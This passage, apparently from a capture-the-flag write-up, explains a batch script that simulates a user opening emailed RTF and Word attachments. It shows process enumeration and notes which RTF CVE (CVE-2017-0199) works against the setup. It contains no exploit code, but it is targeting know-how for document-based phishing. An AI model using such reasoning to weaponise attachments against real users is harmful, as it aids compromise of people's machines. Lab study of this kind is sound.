DIR /B C:\Users\nico\Documents\Attachments\ | findstr /i rtf >> C:\Users\nico\Documents\files.txt
FOR /F "tokens=*" %%i in (files.txt) DO echo Opening attachments && MOVE /y C:\Users\nico\Documents\Attachments\%%i C:\Users\nico\Documents\Processed\%%i
FOR /F "tokens=*" %%i in (files.txt) DO START C:\Users\nico\Documents\auto-enter.ahk && ping 127.0.0.1 -n 3 > nul && START C:\Users\nico\Documents\Processed\%%i && ping 127.0.0.1 -n 20 > nul && taskkill /F /IM wordpad.exe && taskkill /F /IM AutoHotkey.exe && ping 127.0.0.1 -n 3 > nul
DEL /F C:\Users\nico\Documents\files.txt && ping 127.0.0.1 -n 3 > nul
DEL /F C:\Users\nico\Documents\Processed\*.rtf
DEL /F C:\Users\nico\Documents\Processed\*.doc
DEL /F C:\Users\nico\Documents\Processed\*.docx
cls
GOTO :LOOP
:EXIT
So the script enters an infinite loop and does the following:
- Creates a list of all the files in the
\Attachments\folder that contain “doc” or “rtf”. - Loops over that list, moving each file to the
\Processed\directory. - Loops over the file names again, and for each file:
- Starts
auto-enter.ahk, which will ALT+TAB, sleep 1, push space 6 times. This will accept warnings that the document pops when it opens. - Does a
ping -n 3, which is a common way to sleep in bat scripts, in this case, for 3 seconds. - Calls
STARTon the document, which will cause it to open in the program assigned to it’s extension. - Sleeps 20 seconds with
ping - Kills all
wordpad.exe - Kills all
AutoHotKey.exe - Sleeps for 3 seconds with
ping
- Starts
- Cleans up files
- Start loop again
A bat file will show up in the process list as a cmd.exe with the script in the command line. So I can verify that this script is running, and has been since about a minute after boot:
PS C:\Users\nico\Documents> Get-WmiObject Win32_Process | Where-Object {$_.CommandLine -like "*bat"} | format-list -Property CommandLine,CreationDate
CommandLine : C:\Windows\system32\cmd.exe /K C:\Users\nico\Documents\open-attachments.bat
CreationDate : 20181105153244.184165+000
PS C:\Users\nico\Documents> Get-WmiObject Win32_OperatingSystem | Select-Object LastBootUpTime
LastBootUpTime
--------------
20181105153124.497691+000
The fact that the box is using Wordpad to open the files is useful, and explains why CVE-2017-0199 works, but two other RTF bugs, CVE-2017-8759 and CVE-2017-11826 do not.